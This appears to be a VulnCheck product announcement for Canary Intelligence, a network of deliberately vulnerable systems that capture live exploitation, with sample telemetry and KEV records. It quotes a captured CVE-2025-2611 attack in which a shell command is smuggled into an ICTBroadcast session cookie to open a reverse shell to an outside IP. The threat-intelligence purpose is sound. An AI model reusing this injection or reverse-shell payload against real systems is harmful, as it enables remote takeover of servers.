VulnCheck Canary Intelligence is a new offering that captures real-world exploitation as it happens. The dataset is built from a global network of intentionally vulnerable systems that we call canaries. Our canaries record live attacker activity including payloads, IP addresses, geolocation data, and exploited CVEs. This provides defenders with ground-truth visibility into what vulnerabilities are actively targeted in the wild. This isn’t theoretical, it’s verified exploitation telemetry from real attacks on real software.
VulnCheck believes the most important vulnerabilities are those actively exploited in the wild. Acting on that belief, we built Suricata and Snort rules for Initial Access Intelligence to detect exploitation in network traffic. It’s also why we’ve invested so heavily in curating our freely available VulnCheck Known Exploited Vulnerability (KEV) database. However, the public reporting that KEV relies on can sometimes trail behind real-world exploitation. Canaries close that gap by applying our network detection rules across the internet. Attacks observed by Canaries can appear in the VulnCheck KEV within minutes of exploitation, giving defenders critical time to respond to the vulnerabilities that actually matter.
VulnCheck canaries are a natural evolution of our product offering. Building on VulnCheck Initial Access Intelligence, which provides intentionally vulnerable Docker containers for customers to test exploits and detections, we’ve deployed these same systems across the Internet to observe how attackers interact with real software. Unlike a honeypot, which can be fingerprinted and intentionally evaded by threat actors, a canary always appears genuine, because it is.

VulnCheck Canary Intelligence delivers detailed exploitation telemetry and makes it possible to infer associated Command & Control (C2) infrastructure. With this visibility, defenders can distinguish low-effort scans (e.g., Nuclei) from more advanced or targeted attacks. For example, VulnCheck was the first to report real exploitation of CVE-2025-2611, an unauthenticated remote code execution vulnerability in ICTBroadcast call center software. The data we provide to VulnCheck Canary Intelligence customers looks like this:
{
"src_ip": "159.65.227.190",
"src_port": 38761,
"src_country": "US",
"dst_country": "US",
"cve": "CVE-2025-2611",
"signature_id": 12700629,
"signature": "VULNCHECK ICTBroadcast CVE-2025-2611 Exploit Attempt",
"category": "Web Application Attack",
"severity": 1,
"payload": "R0VUIC9sb2dpbi5waHAgSFRUUC8xLjENCkhvc3Q6IFZDX1JFREFDVEVEDQpVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzYNCkNvb2tpZTogQlJPQURDQVNUPWBlY2hvJHtJRlN9YzJnZ0xXa2dQaVlnTDJSbGRpOTBZM0F2TVRVNUxqWTFMakl5Tnk0eE9UQXZPVEE1TlNBd1BpWXh8YmFzZTY0JHtJRlN9LWR8c2hgDQoNCg==",
"http": {
"url": "/login.php",
"http_user_agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36",
"protocol": "HTTP/1.1"
},
"timestamp": "2025-11-01T12:03:20.969Z"
},
In this event, we identified that 159.65.227.190 (US) targeted a canary in the US via CVE-2025-2611. The payload field is base64-encoded to preserve special characters; when decoded, the request body shows the exploit delivered through the Cookie header:
GET /login.php HTTP/1.1
Host: VC_REDACTED
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Cookie: BROADCAST=`echo${IFS}c2ggLWkgPiYgL2Rldi90Y3AvMTU5LjY1LjIyNy4xOTAvOTA5NSAwPiYx|base64${IFS}-d|sh`
Decoded and interpreted, the attacker base64-decodes a payload and pipes it to sh, yielding a reverse shell back to 159.65.227.190:9095.
From a single record, Canary Intelligence customers can therefore:
- Attribute activity to a source IP and country, and a targeted geography
- Associate the IP with a specific CVE being exploited
- Recover the raw payload and any embedded C2 addresses
- Determine if the event was generated by a scanning tool like Nuclei or a true exploitation attempt
We expose Canary telemetry in five indices by retention window: vulncheck-canaries-3d, vulncheck-canaries-10d, vulncheck-canaries-30d, vulncheck-canaries-90d, and vulncheck-canaries (the full, historical index). Customers can query these indices via API or download offline backups for enrichment, correlation, and threat-hunting workflows.
VulnCheck Canary Intelligence seamlessly integrates across the existing VulnCheck product line, expanding context and precision across datasets.

Canary exploitation data is now surfaced directly in the freely available VulnCheck Known Exploited Vulnerability (KEV). Each CVE entry includes links to relevant Canary observations, a new Boolean field reported_exploited_by_vulncheck_canaries. Here is an example using the KEV entry for CVE-2025-2611:
{
"vendorProject": "ICTBroadcast",
"product": "ICTBroadcast",
"shortDescription": "The ICTBroadcast application unsafely passes session cookie data to shell processing, allowing an attacker to inject shell commands into a session cookie that get executed on the server. This results in unauthenticated remote code execution in the session handling.\n\n\n\n\nVersions 7.4 and below are known to be vulnerable.",
"vulnerabilityName": " Improper Input Validation",
"required_action": "Apply remediations or mitigations per vendor instructions or discontinue use of the product if remediation or mitigations are unavailable.",
"knownRansomwareCampaignUse": "Unknown",
"cve": [
"CVE-2025-2611"
],
"cwes": [],
"vulncheck_xdb": [],
"vulncheck_reported_exploitation": [
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-12",
"date_added": "2025-10-12T11:12:37.803Z"
},
{
"url": "https://www.vulncheck.com/blog/ictbroadcast-kev",
"date_added": "2025-10-14T00:00:00Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-15",
"date_added": "2025-10-15T13:16:43.284Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-20",
"date_added": "2025-10-20T05:38:50.634Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-21",
"date_added": "2025-10-21T11:28:34.748Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-22",
"date_added": "2025-10-22T03:31:40.775Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-23",
"date_added": "2025-10-23T06:40:46.346Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-10-29",
"date_added": "2025-10-29T10:01:15.64Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-11-01",
"date_added": "2025-11-01T12:03:20.969Z"
},
{
"url": "https://api.vulncheck.com/v3/index/vulncheck-canaries?cve=CVE-2025-2611&date=2025-11-03",
"date_added": "2025-11-03T12:58:29.691Z"
}
],
"reported_exploited_by_vulncheck_canaries": true,
"date_added": "2025-10-12T11:12:37.803Z",
"_timestamp": "2025-11-03T13:27:52.697389321Z"
}
]
}
Also an additional event has been added to the VulnCheck Console’s CVE timeline labeled “First Canary Exploitation.” This gives all community users visibility into real exploitation as soon as it’s observed.
VulnCheck Exploit & Vulnerability Intelligence customers will now see Canary data integrated into vulncheck-nvd, vulncheck-nvd2, and exploits indices. Each exploit record includes Canary observation links and the new boolean field “reported_exploited_by_vulncheck_canaries”, allowing users to instantly filter and prioritize CVEs that have been verified through real exploitation.
Canary data is also incorporated into VulnCheck IP Intelligence. IPs associated with exploitation observed by Canaries are included alongside the corresponding CVE, attacker country, and first-seen timestamp. For example:
{
"ip": "159.65.227.190",
"port": 38761,
"ssl": false,
"lastSeen": "2025-11-01T12:03:20.969Z",
"asn": "AS14061",
"country": "United States",
"country_code": "US",
"city": "North Bergen",
"cve": [
"CVE-2025-2611"
],
"matches": [
"VULNCHECK ICTBroadcast CVE-2025-2611 Exploit Attempt"
],
"hostnames": [],
"type": {
"id": "vulncheck-canaries",
"kind": "",
"finding": "Web Application Attack"
},
"feed_ids": [
"1319334194617328"
],
"_timestamp": "2025-11-01T12:03:20.969Z"
},
VulnCheck Canary Intelligence gives defenders something they desperately need: verified, real-time visibility into active exploitation across the internet. It transforms exploitation from something discovered after the fact into something defenders can monitor as it happens. By integrating Canary data across VulnCheck products, customers gain:
- Immediate awareness of CVEs being exploited in the wild
- Earlier detection and prioritization of vulnerabilities that actually matter
- Attribution insight linking attacker IPs, infrastructure, and payloads
- Contextual enrichment across VulnCheck KEV, Exploit & Vulnerability Intelligence, and IP Intelligence datasets
Defenders can now act on ground-truth exploitation telemetry, not assumptions, not lab data, and not delayed reporting. VulnCheck Canary Intelligence turns live attacks into early warning.
Get started: create an account to request a Canary Intelligence trial, access real-world exploit listings now via the free VulnCheck KEV, or explore ongoing Canary exploitation trends on our VulnCheck Research site.
About VulnCheck
VulnCheck is the exploit intelligence company helping enterprise, global government organizations and cybersecurity vendors respond to new vulnerabilities and emerging threats faster with more context. Trusted by the world’s largest organizations, VulnCheck protects hundreds of millions of systems and people worldwide, enabling them to outpace adversaries with threat intelligence solutions purpose-built for machine-level consumption and response actioning at scale. VulnCheck’s threat intelligence offerings equip teams with comprehensive, real-time exploit and vulnerability intelligence, first-party attack visibility and essential detections that are autonomously correlated and machine-readable, enabling emerging threat response in software vs human analysis. Follow the company on LinkedIn or X.
